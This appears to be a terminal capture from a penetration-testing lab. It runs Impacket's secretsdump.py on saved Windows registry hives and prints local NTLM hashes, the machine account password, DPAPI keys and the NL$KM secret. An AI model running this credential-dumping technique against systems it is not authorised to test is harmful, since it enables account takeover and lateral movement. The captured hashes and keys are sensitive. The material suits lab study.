 ┌──(user㉿kali)-[/opt/impacket/examples]
└─$ secretsdump.py LOCAL -system ~/adlab/SYSTEM -security ~/adlab/SECURITY -sam ~/adlab/SAM
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0×86a645d3aedfaee45a286d595c4cb7a8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc26419b2357748831fc9463c60f622a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction failed: string index out of range
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:b1d0ba36d3eae6402c81ac218b534f552ad1aa2b7385841826d621ff8ff84b20eaf3f0e307390d363b7454433c04a364c50575cf
d1d0bd53aadaaa7616101a9bf3112f232977b3239ca2c335fb32bd1b60777a2fd7535271bd60b59e0eb87d2e07c2ca3c056e19173cee4108b14bc512ba9c1a9043cfbd40
594749dc9ba7b87152848c824b5749854dc689687f9d
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:ba6414d4e6ce546465b256950282c7f3
[*] DPAPI_SYSTEM
dpapi_machinekey:0×7458230d88995d689eb2b5d077c5a11873af7876
dpapi_userkey:0×2157082ded2179a765524045dffa8b67c17eedc7
[*] NL$KM
0000   6E 0C DF 35 3A D6 05 32  CC 30 D1 15 59 F1 CF 2A   n..5:..2.0..Y..*
0010   20 B3 E7 4D A8 12 25 EE  97 90 CE EC 33 2E CD 08    ..M..%.....3...
0020   C5 7D C5 29 6B 23 9B EF  5B B8 D4 1E 70 2B D2 CE   .}.)k#..[...p+..
0030   56 41 B3 A0 1B 37 7E DF  01 09 9E 79 20 8B 06 6C   VA...7~....y ..l
NL$KM:6e0cdf353ad60532cc30d11559f1cf2a20b3e74da81225ee9790ceec332ecd08c57dc5296b239bef5bb8d41e702bd2ce5641b3a01b377edf01099e79208b066c
[*] Cleaning up...